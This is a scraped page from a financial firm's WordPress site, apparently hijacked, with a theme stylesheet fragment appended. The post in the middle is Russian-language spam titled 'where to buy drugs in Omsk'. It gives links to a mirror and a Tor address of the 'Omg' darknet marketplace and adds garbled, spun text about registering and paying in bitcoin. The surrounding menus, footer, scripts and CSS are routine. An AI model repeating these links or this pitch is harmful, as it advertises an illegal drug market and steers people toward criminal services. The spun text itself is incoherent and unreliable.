					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Где купить в омске наркотики</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Где купить в омске наркотики</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-115311" class="post-115311 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115311" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2%d0%be%d1%80%d0%be%d0%bd%d0%b5%d0%b6/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">June 9, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Особой искательской концепцией DuckDuckGo, возлюбленная согласно умолчанию встроена во TOR интернет-браузервеб-сайт полип онион доступен согласно важному зеркалу презентованому в нашем веб-сайте. |С Целью этого для того чтобы переключиться в Омг во области онион Для того, чтобы пользоваться всеми возможностями Омг. |Когда модератор одобрит регистрацию пользователя, он получит возможность пополнить баланс личного кабинета в биткоинах. |Регистрация на сайте просто огромный функционал, полная анонимность и надежная защита от взлома. |Чтобы начать пользоваться гидрой, сперва пройдите регистрацию.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%BC%D1%81%D0%BA%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F&#038;description=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%BC%D1%81%D0%BA%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F&#038;title=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%BC%D1%81%D0%BA%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%9E%D1%81%D0%BE%D0%B1%D0%BE%D0%B9+%D0%B8%D1%81%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B9+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D0%BF%D1%86%D0%B8%D0%B5%D0%B9+DuckDuckGo%2C+%D0%B2%D0%BE%D0%B7%D0%BB%D1%8E%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D1%81%D0%BE%D0%B3%D0%BB%D0%B0%D1%81%D0%BD%D0%BE..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F&#038;title=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%BC%D1%81%D0%BA%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%B3%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B2-%D0%BE%D0%BC%D1%81%D0%BA%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-2/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"115311","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"115311"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-21 09:36:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7
body_size: 1214
content:
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 21px;
	padding-right: 21px;
}
@media (min-width: 1212px) {
	.container {
		width: 1212px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 21px;
	padding-right: 21px;
}
.row {
	margin-left: -21px;
	margin-right: -21px;
}
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	display: table;
	content: " ";
}
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 21px;
	padding-right: 21px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}
.col-xs-12 {
	width: 100%;
}
.col-xs-11 {
	width: 91.66666667%;
}
.col-xs-10 {
	width: 83.33333333%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-8 {
	width: 66.66666667%;
}
.col-xs-7 {
	width: 58.33333333%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-5 {
	width: 41.66666667%;
}
.col-xs-4 {
	width: 33.33333333%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-2 {
	width: 16.66666667%;
}
.col-xs-1 {
	width: 8.33333333%;
}
.col-xs-pull-12 {
	right: 100%;
}
.col-xs-pull-11 {
	right: 91.66666667%;
}
.col-xs-pull-10 {
	right: 83.33333333%;
}
.col-xs-pull-9 {
	right: 75%;
}
.col-xs-pull-8 {
	right: 66.66666667%;
}
.col-xs-pull-7 {
	right: 58.33333333%;
}
.col-xs-pull-6 {
	right: 50%;
}
.col-xs-pull-5 {
	right: 41.66666667%;
}
.col-xs-pull-4 {
	right: 33.33333333%;
}
.col-xs-pull-3 {
	right: 25%;
}
.col-xs-pull-2 {
	right: 16.66666667%;
}
.col-xs-pull-1 {
	right: 8.33333333%;
}
.col-xs-pull-0 {
	right: 0%;
}
.col-xs-push-12 {
	left: 100%;
}
.col-xs-push-11 {
	left: 91.66666667%;
}
.col-xs-push-10 {
	left: 83.33333333%;
}
.col-xs-push-9 {
	left: 75%;
}
.col-xs-push-8 {
	left: 66.66666667%;
}
.col-xs-push-7 {
	left: 58.33333333%;
}
.col-xs-push-6 {
	left: 50%;
}
.col-xs-push-5 {
	left: 41.66666667%;
}
.col-xs-push-4 {
	left: 33.33333333%;
}
.col-xs-push-3 {
	left: 25%;
}
.col-xs-push-2 {
	left: 16.66666667%;
}
.col-xs-push-1 {
	left: 8.33333333%;
}
.col-xs-push-0 {
	left: 0%;
}
.col-xs-offset-12 {
	margin-left: 100%;
}
.col-xs-offset-11 {
	margin-left: 91.66666667%;
}
